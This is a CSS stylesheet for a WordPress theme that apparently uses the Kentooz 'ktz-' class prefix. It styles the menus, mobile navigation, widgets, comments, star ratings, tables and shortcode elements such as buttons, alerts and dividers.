.ktz-mainmenu ul{margin:0 auto;padding:0;}
.ktz-mainmenu ul > li{display: block;float: left;position: relative;}
.ktz-mainmenu ul > li > a {color:#fff;display: block;font-weight:400;padding: 10px 10px;text-decoration: none !important;}
.ktz-mainmenu ul > li:first-child > a {border-left:none;}
.ktz-mainmenu ul > li:last-child > a {border-right:none;}
.ktz-mainmenu ul > li > a {position: relative;}
.ktz-mainmenu ul ul {display: none;left:0px;padding: 0;position: absolute;top: 100%;width: 180px;z-index: 99;}
.ktz-mainmenu ul ul > li > a {border-left:none;border-right:none;}
.ktz-mainmenu ul ul ul{left: 180px !important;top: 0px !important;}
.ktz-mainmenu ul ul a {color: #343434;display: block;font-size: 12px;letter-spacing: 0;font-weight: 500;padding:5px 10px !important;text-align: left;text-transform: none;}
.ktz-mainmenu ul ul .hover > a,	
.ktz-mainmenu ul ul {color: #343434;background: #ecf0f1;}	
.ktz-mainmenu ul > li:hover,
.ktz-mainmenu li.current-menu-item > a,
.ktz-mainmenu li.current-page-ancestor > a{color: #343434;}
.ktz-mainmenu ul ul li:hover, 
.ktz-mainmenu ul ul .current_page_item > a, 
.ktz-mainmenu ul ul .current_page_parent > a,
.ktz-mainmenu ul ul li.current-menu-ancestor > a  {background: #ddd;}
.ktz-mainmenu ul ul .current_page_item:after, 
.ktz-mainmenu ul ul li  {float: none;}
.ktz-mainmenu ul li:hover > ul {display: block;}
.not-ie .ktz-mainmenu ul ul .current_page_parent:after  {display: none;}
/* 
 * Megamenu 
 */
.ktz-mainmenu > ul > li.ktz-megamenu{position: inherit !important;margin: 0;z-index: 99999;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul.sub-menu{width: auto;position:absolute;top:auto;left:0;right:0;padding:20px 0;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li{float: left !important;padding: 0 20px;width: 25%;margin: 0 0;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li:last-child{border-right: none !important;}
.ktz-mainmenu > ul > li.ktz-megamenu.ktz-columns-2 > ul.sub-menu{left:auto!important;right:auto!important;}
.ktz-mainmenu > ul > li.ktz-megamenu.ktz-columns-2 > ul.sub-menu > li a{width:200px;max-width:100%;}
.ktz-mainmenu ul > li.ktz-megamenu.ktz-columns-2 > ul > li {width: 50%;}
.ktz-mainmenu ul > li.ktz-megamenu.ktz-columns-3 > ul > li {width: 33.33%;}
.ktz-mainmenu ul > li.ktz-megamenu.ktz-columns-4 > ul > li {width: 25%;}
.ktz-mainmenu ul > li.ktz-megamenu.ktz-columns-5 > ul > li {width: 20%;}
.ktz-mainmenu ul > li.ktz-megamenu.ktz-columns-6 > ul > li {width: 16.66%;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li ul{display: block !important;top: 0 !important;width: 100%;opacity: 1 !important;left: 0 !important;position: relative !important;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li{border-right: 1px solid #ddd !important;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li:hover,
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li.current-menu-item > a,
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li.current-page-ancestor > a,
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li.current-menu-ancestor > a,
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li.current-menu-parent > a{background: transparent !important;}
.ktz-mainmenu ul li.ktz-megamenu ul li ul li{margin: 0; padding: 0;}
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li > a,
.ktz-mainmenu > ul > li.ktz-megamenu > ul > li > a:hover{font-weight: 600 !important;text-transform:uppercase !important;}
/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul:after {content: "\f107";font-family: 'FontAwesome';font-style: normal;margin-left:10px;height:0px;line-height:0px;speak: none;font-weight: normal;-webkit-font-smoothing: antialiased;}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {content: "\f106";}
.sf-arrows ul .sf-with-ul:after {content: "\f105";font-family: 'FontAwesome';float:right;height:0px;line-height:15px;font-style: normal;speak: none;font-weight: normal;-webkit-font-smoothing: antialiased;}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {content: "\f104";}
.ktz-mainmenu > ul > li.ktz-megamenu > ul.sub-menu .sf-with-ul:after{content: "";}
.ktz-mainmenu ul > li > a sup {margin-left:5px;-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;padding:0 4px;font-size:9px;color:#fff;font-weight:500;}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {font-size:16px;}
/* Button */
.slicknav_btn {margin: 5px 5px 6px;text-decoration:none;background-color: #000;}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {color: #FFF;font-weight: bold;}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {background-color: #f5f5f5;}
.slicknav_menu { background:#121212;padding:0px;}
.slicknav_nav {color:#fff;margin:0;padding:0;font-size:0.875em;}
.slicknav_nav, .slicknav_nav ul {list-style: none;overflow:hidden;}
.slicknav_nav ul {padding:0;margin:0 0 0 20px;}
.slicknav_nav .slicknav_row {padding:5px 10px;margin:2px 5px;}
.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {padding:0;margin:0;}
.slicknav_nav .slicknav_row:hover,
.slicknav_nav a:hover{background:#222;color:#fff;}
.slicknav_nav .slicknav_txtnode {margin-left:15px;}
.slicknav_menu a sup {margin-left:5px;-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;padding:0 4px;background:#555;font-size:9px;color:#fff;font-weight:500;}



/* ========
SECONDMENU */
.ktz-footermenu {padding-bottom:10px;display:block;position: relative;}
.ktz-footermenu ul {padding:0px;margin:0px -5px;position: relative;}
.ktz-footermenu ul > li {display: inline;margin:0px;padding: 0px;text-align:center;position: relative;}
.ktz-footermenu ul > li > a {line-height:9px;margin:0px;padding: 0px 10px 0px 5px;text-decoration: none !important;}
.ktz-footermenu ul > li:after {color:#fff;content:"|";}
.ktz-footermenu ul > li:last-child:after {content:"";}

.ktz-footermenu-squeeze {padding-top:10px;display:block;text-align:center;position: relative;}
.ktz-footermenu-squeeze ul {padding:0px;margin:0px -5px;position: relative;}
.ktz-footermenu-squeeze ul > li {display: inline;margin:0px;padding: 0px;text-align:center;position: relative;}
.ktz-footermenu-squeeze ul > li > a {line-height:9px;text-transform:uppercase;margin:0px;padding: 0px 10px 0px 5px;text-decoration: none !important;}
.ktz-footermenu-squeeze ul > li:after {color:#fff;content:"|";}
.ktz-footermenu-squeeze ul > li:last-child:after {content:"";}

/*
* LOGO 
*/
.ktz-logo {font-weight:bold;position:relative;margin:0px;padding:0px;}
.ktz-logo h1.homeblogtit-hide,
.ktz-logo .singleblogtit-hide,
.ktz-logo h1.homeblogtit-hide a, 
.ktz-logo h1.homeblogtit-hide a:visited,
.ktz-logo .singleblogtit-hide a,
.ktz-logo .singleblogtit-hide a:visited,
.ktz-logo .desc-hide  {display:none;}
.ktz-logo h1.homeblogtit,
.ktz-logo .singleblogtit {font-size:24px;line-height:20px;}
.ktz-logo h1.homeblogtit a, 
.ktz-logo h1.homeblogtit a:visited,
.ktz-logo .singleblogtit a,
.ktz-logo .singleblogtit a:visited {text-decoration: none;text-transform:uppercase;}
.ktz-logo .desc,
.ktz-logo .desc {font-size: 12px;font-family:georgia;font-weight: 500;font-style:italic;}

/*
* Breadcrumbs 
*/
.breadcrumb {margin: 15px auto 0;padding:5px 0 0;color:#aaa;font-size:12px;position: relative;background:transparent;border-top:3px solid #ecf0f1;}

/*
* Looping
*/
.ktz-archive{border-bottom:3px dotted #ecf0f1;margin-bottom:10px;padding-bottom:10px;}
.ktz-page,
.ktz-single-box {margin-bottom:20px;}
.ktz-content-single {padding-right:170px;}
.ktz-wrap-content-single p{margin-left:0px;line-height:22px;}
.ktz-tagcontent{color:#888;}
.ktz-tagcontent a{margin-left:10px;}
/* Page link in single */
.page-link {margin-top:10px;margin-bottom:10px;font-size:14px;font-weight:700;display:block;padding:10px 0px;}
.page-link span{font-size:14px;}
.page-link a {padding:5px 10px;color:#fefefe;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.page-link a:hover {background:#111111;color:#fefefe;}
/* Main layout add margin 25px */
.new-content {margin-top:15px;}
/* Meta */
.ktz-categories,
.entry-author,
.entry-comment,
.entry-view,
.entry-date,
.entry-edit,
.rss-date{margin-right:30px;color: #aaa;font-size: 13px;}
.entry-author a,
.entry-comment a,
.entry-date a,
.widget .entry-date a,
.ktz-categories a,
.entry-edit a,
.rss-date{color: #aaa;}
.entry-edit {float:right;margin-top:3px;}

/* Meta layout in single and other page */
.metasingle-aftertitle {padding:0px 0px 10px;margin-bottom:15px;border-bottom:3px solid #ecf0f1;}

/* Title */
.ktz-post h2.ktz-titlemini,
h1.entry-title,
.ktz-titlepage h1,
.not-found h3{font-size:20px;line-height:22px;font-weight:400;margin-bottom:10px;}
.ktz-titlepage h1{padding:0px 0px 10px;margin:0px 0px 15px 0px;word-wrap:break-word;border-bottom:3px solid #ecf0f1;}
.ktz-titlepage p {background:#ecf0f1;padding:15px;}

/* Attachment layout */

.main-attachment {margin-bottom:20px;}
.attachment {margin-bottom:20px;}
.main-attachment .table.table-striped tr td{border:none;}
/* Post and page layout */
.entry-body ul,
.entry-page ul {list-style-type:disc;}
/* Errorpage layout */
.not-found {margin-bottom:20px;}
h3.error-title {font-size:24px;text-align:center;}
h4.error-title {font-size:18px;}

/* 
 * ktz-authorbox layout 
 */
.ktz-authorbox {background-color:#ecf0f1;padding:10px;margin-bottom:15px;}
.ktz-authordesc {margin-left:65px;}
.ktz-headauthor {margin:0 0 2px;padding:0;display:block;}

/* 
 * Pagination layout 
 */
#nav-index {text-align:right;}
#nav-index ul{margin-top:0px;}
ul.pagination {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
ul.pagination li a,
ul.pagination li span{border:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
ul.pagination li.disabled span,
ul.pagination li.disabled:hover span{color:#999}
ul.pager li a{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.infinite-scroll #nav-index {display: none;}

/* 
* Thumbnail layout 
*/
.ktz-thumbwrap {max-width:75px;position:relative;}
.ktz-thumbwrap .fontawesome {position:absolute;right:-2px;top:5px;color:#ecf0f1;font-size:20px;}
.ktz-thumbwrap img {width:70px;max-width:70px;min-width:70px;height:70px;max-height:70px;min-height:70px;padding:5px;background:#ecf0f1;margin-right:20px;}

/*
 * Video JS CSS
 */
.ktz-all-videowrapper {position:relative;}
.ktz-all-videowrapper .ktz_like_to_download_message_container {color:#ffffff;position:absolute;z-index:10;position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:rgba(0,0,0,0.9);padding:20px;border:1px solid #ecf0f1;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);box-shadow: 0 1px 2px rgba(0,0,0,0.1);}
.ktz-all-videowrapper .ktz_like_to_download_message {margin-left:30%;margin-top:20%;}
.ktz-all-videowrapper .ktz_like_to_download_message_container .socialwrap {padding-right:10px;width: 60px !important;max-width:60px;text-align:center;}
.video-js {padding-top: 56.25%;margin-bottom:20px;position:relative;}
.ktz-videowrapper {position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom:20px;}
.ktz-videowrapper iframe,
.ktz-videowrapper object,
.ktz-videowrapper embed{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}

/*
 * Gallery
 */
.ktz-gallery {display:block;position: relative;}
.ktz-gallery ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.ktz-gallery ul li{display:inline-block;width:20%;margin:0;padding:0;}
.ktz-gallery ul li a{display:block;padding:0;margin:5px;}
.ktz-gallery ul li img{width:100%;}
.ktz-gallery.ktz-boxgrid ul {margin:0 -5px;}
.ktz-gallery.ktz-boxgrid ul li {width:50%}

/*
* WIDGET
*/
.widget-area {margin-top:15px;}
.widget {display:block;position:relative;margin-bottom:15px;}
.widget-title{margin:0px 0px 15px 0px;font-size:16px;word-wrap:break-word;color:#fff;}
.widget ul {padding-left: 0;margin: 0;}
.widget ul ul{margin-left: 20px;}
.widget ul ul ul{margin-left: 40px;}
.widget li{list-style-type: none;position: relative;display: block;padding:5px 0px;}
.entry-content {float: none;position:relative;max-width:100%;margin:0px;	padding:0px;}

/*
 * Widget Search
 */
.widget_search form {position: relative;margin-bottom: 0;}
.widget_search .screen-reader-text {display: none;}
.widget_search form input {color: #666;margin: 0;width: 100%;height: 35px;line-height: 19px;padding:0 0 0 15px;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
.widget_search form input[type="submit"] {display: none;height: 0;padding: 0;}
.widget_search form:after {content: "\f002";font-family: "FontAwesome";font-weight: normal;font-style: normal;display: inline-block;text-decoration: inherit;font-size: 13px;padding-right: 10px;position: absolute;float: right;top: 0;right: 0;height: 35px;line-height:35px;color: #999;}
.widget_search.ktz-topsearch {padding:0px;margin:0px;}
.widget_search.ktz-topsearch form {position: relative;margin: 0;padding:0}

/*
 * Responsive Facebook
 */
#fb-root {display: none;}
.ktz_facebook .fb_iframe_widget, 
.ktz_facebook .fb_iframe_widget span, 
.ktz_facebook .fb_iframe_widget span iframe[style],
.wrapcomment .fb-comments,
.wrapcomment .fb-comments span, 
.wrapcomment .fb-comments span iframe[style],
.wrapcomment-attachment .fb-comments,
.wrapcomment-attachment .fb-comments span, 
.wrapcomment-attachment .fb-comments span iframe[style]{width: 100% !important;}

/*
 * Banner widget
 */
.widget.ktz_banner {text-align:center;padding:0px;background:none;border:none;}
.widget.ktz_banner .widget-title{text-align:left;margin:10px;}

/*
 * Sitemap
 */
.sitemap ul {padding-left: 0;margin: 0;}
.sitemap ul ul{margin-left: 20px;}
.sitemap ul ul ul{margin-left: 40px;}
.sitemap li{list-style-type: none;position: relative;display: block;padding:3px 0px;}

/*
 * Tag
 */
.widget .ktz-tagcloud,
.widget .tagcloud{display:block;word-wrap:break-word;}
.widget .ktz-tagcloud a,
.widget .tagcloud a{margin:0px 10px 5px 0px;}
.widget .tagcloud a{font-size:12px !important;}

/*
 * Feedburner text
 */
.widget_feedburner {padding:10px;color:#fff;background:#2c3e50;}
.widget_feedburner h4{color:#fff;padding-bottom:5px;display:block;border-bottom:1px solid #fff;}
.feedburner_text {margin-bottom:10px;}
.widget_feedburner button{border:1px solid #fff;}
.widget_feedburner .form-group span {color:#888}
.widget_feedburner button:hover{background:#ecf0f1;border:1px solid #ecf0f1;}
.widget_feedburner input{border: none;background:#ecf0f1;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow: none;}
.widget_feedburner input:focus{border:none;background:#eee;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}

/*
 * KTZ recent list
 */
.widget .ktz-recent-list li {line-height:16px;}
.widget .ktz-recent-list li .ktz_thumbnail {width:40px;float:left;margin-right:10px;}
.widget .ktz-recent-list li img{width:40px;max-width:40px;}

/*
* Comment form
*/
.wrapcomment-attachment {margin-top:20px;}
.wrapcomment {padding:15px;}
.woocommerce .wrapcomment {padding:0px;}
.tab-comment-wrap .nav-tabs {border-color:#f8f8f9;}
.tab-comment-wrap .nav-tabs>li.active>a,
.tab-comment-wrap .nav-tabs>li.active>a:focus {background:#f8f8f9;border-color:#f8f8f9;}
.tab-comment-wrap .nav-tabs>li.active>a:hover{border-color:#f8f8f9;}
.tab-comment-wrap .nav-tabs>li>a:hover {border-color:#fff;}
.tab-comment-wrap .tab-content {background:#f8f8f9;margin:0px 0px 40px 0px;padding:0px;}

/*
* Comment list
*/
input#comment-submit {text-transform:uppercase;border:none;padding:10px 12px;font-weight:bold;color:#fefefe;box-shadow: none;-webkit-box-shadow: none;-moz-box-shadow: none;}
input#comment-submit:hover {background:#181818;}
.comment-form .textarea-form {margin-bottom:20px;}
.alt {margin: 0;	padding: 10px;}
.commentlist {list-style:none; margin:0px 0px 0px -40px;}
.commentlist ul, 
.commentlist ul ul {list-style:none;}
.commentlist ul.children {margin:0px 0px 0px 20px;}
.commentlist li,
.commentlist li li {padding:0px 0px 0px 0px;}
.commentwrapper {position:relative;}
.author-card {position:relative;display:block;float:left;margin-bottom:20px;text-align:center;}
.comment_meta {margin-bottom:9px;font-size:12px;	}
.comment_author_link {font-size:12px;margin-right:6px;}
.comment-date {font-size:12px;color:#888;padding:0px 6px;}
.author_comment {padding:2px 5px;font-size:12px;font-weight:600;background:#ecf0f1;color:#999;position:absolute;top:0px;right:0px;z-index:0;}
.edit_comment, 
.comment-reply {position:absolute;right:0px;bottom:0px;font-size:12px;line-height:12px;padding:4px 8px;background:#ecf0f1;color:#888;}
.edit_comment {left:0px;right:auto;}
.edit_comment a, 
.comment-reply a {color:#888;}
.comment_data {position:relative;margin:0px 0px 20px 62px;padding:15px;border: 3px solid #ecf0f1;background:#f8f9f9;}
.comment_data .ktzfo-caret-left {font-size:24px;color:#ecf0f1;position:absolute;top:10px;left:-10px;}
.cancel-comment-reply {font-size:0.95em;margin:0px;}
h3#reply-title{font-size:16px;margin-bottom:10px;padding:0px 0px 10px 0px;border-bottom:3px solid #ecf0f1;}
#comment-title {font-weight:700;}
.comment-reply-title {margin-bottom:20px;}
a#cancel-comment-reply-link {color:#999;}
a#cancel-comment-reply-link:hover {color:#333;}

/*
* Footer
*/
.wrapfootwidget {background:#34495e;padding-top:15px;padding-bottom:15px;color:#ddd;}
.wrapfootwidget select {color: #333;}
.footer .copyright{position:relative;background:#2c3e50;padding-top:15px;padding-bottom:15px;color:#ddd;}
.footer-squeeze .copyright{text-align:center;}

/*
* Rate ajax
*/
.ktz-star-single {display: inline-block;padding:0px;margin:0px;}
.ktz-stars-wrapper {font-size: 0;display: inline-block;position: relative;height:14px;line-height:14px;padding: 0px;margin:0px;}
.ktz-star-widget .ktz-stars-wrapper {margin-top:0px;margin-bottom:0px;}
.ktz-stars-wrapper[data-tooltip]:hover:before {content: attr(data-tooltip);position: absolute;bottom: 90%;left: 50%;z-index:9999;text-align: center;max-width: 100px;margin-left: -40px;background: rgba(0,0,0,.7);color: white;height:60px;line-height:16px;font-size: 10px;padding: 3px;}
.ktz-stars-wrapper.ktz-star-single[data-tooltip]:hover:before {height:18px;line-height:18px;}
.ktz-stars-wrapper a {text-decoration: none;display: inline-block;font-size: 14px;color:#ffcc00;}
.ktz-star-widget .ktz-stars-wrapper a {font-size: 14px;}
.ktz-star-single .ktz-stars-wrapper a {font-size: 16px;}
.ktz-stars-wrapper:hover a,
.ktz-stars-wrapper.is-voted a {color: #ffcc00;}
.ktz-stars-wrapper > a:hover ~ a {color: #888888;}
.ktz-stars-wrapper a:active {color: #1869c0;}
.ktz-stars-overlay {position: absolute;height: 100%;right: 0;top: 0;	background-color: transparent;background-color: rgba(255,255,255,.8);zoom: 1;-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)";filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF);}
.ktz-stars-wrapper:hover .ktz-stars-overlay {display: none;}
.ktz-stars-value {display: none;	}

.ktz-nav-comments {padding: 5px 1px 5px;text-align: right;}  
.ktz-nav-comments a {padding: 3px 6px 4px 6px;margin: 3px;text-decoration: none;color: #666;background-color: #fff;}
.ktz-nav-comments a:hover {color: #444;background-color: #fff;}
.ktz-nav-comments .current {padding: 3px 6px 4px 6px;margin: 3px;font-weight:bold;color: #444;background-color: #fff;}

/* =Kentooz shortcode
-------------------------------------------------------------- */
/* button */
.btn-custom {border:1px solid #ffffff;color:#fefefe;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);}
.btn-custom:hover {box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.23);}
.btn,
.btn:hover,
.white-dropcap {color:#fff;}
.btn-primary,
.btn-success,
.btn-info,
.btn-warning,
.btn-danger,
.btn-inverse,
.btn-primary:hover,
.btn-success:hover,
.btn-info:hover,
.btn-warning:hover,
.btn-danger:hover,
.btn-inverse:hover {color:#ffffff;}
.btn-default,
.btn-default:hover {color:#333333;}
.btn-inverse {background:#181818;}
.btn-inverse:hover {background:#121212;border:1px solid #000000;}

/* Dropcap */
.dropcap {display:block;float:left;font-size:36px;line-height:36px;height:36px;width:36px;margin:5px 8px 0px 0;padding:0px 6px;}
.dropcap-rounded {border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;}
.dropcap-cycle{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;}

/* Info box */
.alert-gradient {background: #fff;background: -moz-linear-gradient(top,  #fff 0%, #eeeeee 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff), color-stop(100%,#eeeeee));background: -webkit-linear-gradient(top,  #fff 0%,#eeeeee 100%);background: -o-linear-gradient(top,  #fff 0%,#eeeeee 100%);background: -ms-linear-gradient(top,  #fff 0%,#eeeeee 100%);background: linear-gradient(to bottom,  #fff 0%,#eeeeee 100%);border-color:#ecf0f1;color:#474747;text-shadow:0 1px 1 rgba(255, 255, 255, 0.3);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#eeeeee',GradientType=0 );}
.alert-dashed {background-color:#ffffff;border:3px dashed #b94a48;color:#333333;text-shadow:0 1px 0 rgba(0, 0, 0, 0);}
.alert-shadow {background-color:#ffffff;border-color:#ecf0f1;color:#333333;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);box-shadow: 0 1px 2px rgba(0,0,0,0.1);}
.alert-custom {border:none;color:#ffffff;text-shadow:0 1px 1 rgba(0, 0, 0, 2);border-color:#ecf0f1;box-shadow: inset 0 1px 45px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 1px 45px rgba(0, 0, 0, 0.2);-webkit-box-shadow: inset 0 1px 45px rgba(0, 0, 0, 0.2);}

/* List style */
.sc-list ul {margin-left:-25px;list-style-type: none;}
.sc-list li:before {position:absolute;top:4px;left:0px;display:inline-block;font-family:'FontAwesome';font-style:normal;font-weight:normal;line-height:1;text-shadow:0 1px 2px rgba(0, 0, 0, 0.3);-webkit-font-smoothing:antialiased;}
.sc-list li {position:relative;padding-left:18px;margin-bottom:5px;}

/* Color icon list for shortcode */
.sc-list.ktz-icon-default li:before {color:#666666;}
.sc-list.ktz-icon-blue li:before {color:#1ba1e2;}
.sc-list.ktz-icon-green li:before {color:#5fb435;}
.sc-list.ktz-icon-red li:before {color:#e51400;}
.sc-list.ktz-icon-teal li:before {color:#00aba9;}
.sc-list.ktz-icon-steel li:before {color:#657688;}
.sc-list.ktz-icon-purple li:before {color:#A200FF;}
.sc-list.ktz-icon-magenta li:before {color:#FF0097;}
.sc-list.ktz-icon-lime li:before {color:#8CBF26;}
.sc-list.ktz-icon-brown li:before {color:#A05000;}
.sc-list.ktz-icon-pink li:before {color:#E671B8;}
.sc-list.ktz-icon-orange li:before {color:#F09609;}
	
/* Progressbar */
.progress {height: 30px;margin-bottom: 10px;}
.progress .progress-bar {position: relative;}
.progress .bar-text {position: absolute;top: 0;left: 0;line-height: 30px;padding: 0 20px;color: #fff;font-weight: bold;width: 100%;text-align: left;display: none;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;}
.progress .bar-text > span {float: right;display: block;}
.progress .progress-bar {-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}

/* Tooltips */
#ktztooltips {font-weight:600;text-decoration:underline;}

/* Divider */
hr.dotted, 
hr.dashed, 
hr.double, 
hr.solid, 
hr.ridge {border-color:#ecf0f1;height: 0;margin: 20px auto;}
hr.soften {height: 1px;margin: 30px 0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,.3), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,.3), rgba(0,0,0,0));background-image:-ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,.3), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,.3), rgba(0,0,0,0));border: 0;}
hr.dotted {border-style: dotted;border-width: 1px 0 0 0;}
hr.dashed {border-style: dashed;border-width: 1px 0 0 0;}
hr.double {border-style: double;border-width: 3px 0 0 0;}
hr.solid {border-style: solid;border-width: 1px 0 0 0;}
hr.ridge {border-style: ridge;border-width: 2px 0 0 0;}

/* Color style for shortcode */
.blue {background:#1ba1e2;}
.green {background:#5fb435;}
.red {background:#e51400;}
.teal {background:#00aba9;}
.steel {background:#657688;}
.purple {background:#A200FF;}
.magenta {background:#FF0097;}
.lime {background:#8CBF26;}
.brown {background:#A05000;}
.pink {background:#E671B8;}
.orange {background:#F09609;}

/* Table */
.table > table {border-spacing: 0;border-collapse: collapse;max-width: 100%;width: 100%;background-color: transparent;}
.table > table > th {text-align: left;}
.table {width: 100%; margin-bottom: 20px;}
.table > table > thead > tr > th,
.table > table > tbody > tr > th,
.table > table > tfoot > tr > th,
.table > table > thead > tr > td,
.table > table > tbody > tr > td,
.table > table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ecf0f1;}
.table > table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ecf0f1;}
.table > table > caption + thead > tr:first-child > th,
.table > table > colgroup + thead > tr:first-child > th,
.table > table > thead:first-child > tr:first-child > th,
.table > table > caption + thead > tr:first-child > td,
.table > table > colgroup + thead > tr:first-child > td,
.table > table > thead:first-child > tr:first-child > td {border-top: 0;}
.table > table > tbody + tbody {border-top: 2px solid #ecf0f1;}
.table .table {background-color: #fff;}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {padding: 5px;}
.table-bordered {border: 1px solid #ecf0f1;}
.table-bordered > table > thead > tr > th,
.table-bordered > table > tbody > tr > th,
.table-bordered > table > tfoot > tr > th,
.table-bordered > table > thead > tr > td,
.table-bordered > table > tbody > tr > td,
.table-bordered > table > tfoot > tr > td {border: 1px solid #ecf0f1;}
.table-bordered > table > thead > tr > th,
.table-bordered > table > thead > tr > td {border-bottom-width: 2px;}
.table-striped > table > tbody > tr:nth-child(odd) > td,
.table-striped > table > tbody > tr:nth-child(odd) > th {background-color: #f9f9f9;}
.table-hover > table > tbody > tr:hover > td,
.table-hover > table > tbody > tr:hover > th {background-color: #fff;}
.table > table col[class*="col-"] {position: static;display: table-column;float: none;}
.table > table td[class*="col-"],
.table > table th[class*="col-"] {position: static;display: table-cell; float: none;}
.table > table > thead > tr > td.active,
.table > table > tbody > tr > td.active,
.table > table > tfoot > tr > td.active,
.table > table > thead > tr > th.active,
.table > table > tbody > tr > th.active,
.table > table > tfoot > tr > th.active,
.table > table > thead > tr.active > td,
.table > table > tbody > tr.active > td,
.table > table > tfoot > tr.active > td,
.table > table > thead > tr.active > th,
.table > table > tbody > tr.active > th,
.table > table > tfoot > tr.active > th {background-color: #fff;}
.table-hover table > tbody > tr > td.active:hover,
.table-hover table > tbody > tr > th.active:hover,
.table-hover table > tbody > tr.active:hover > td,
.table-hover table > tbody > tr.active:hover > th {background-color: #e8e8e8;}

/* tabs */
.tabbable {border: 1px solid #ecf0f1;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);box-shadow: 0 1px 2px rgba(0,0,0,0.1);}
